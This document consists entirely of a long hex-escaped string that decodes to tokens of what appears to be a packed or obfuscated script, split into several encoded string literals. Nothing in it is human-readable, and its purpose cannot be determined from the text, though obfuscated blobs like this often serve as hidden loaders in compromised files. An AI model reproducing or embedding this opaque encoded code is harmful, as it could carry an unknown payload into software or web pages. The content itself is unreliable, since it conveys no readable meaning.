\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C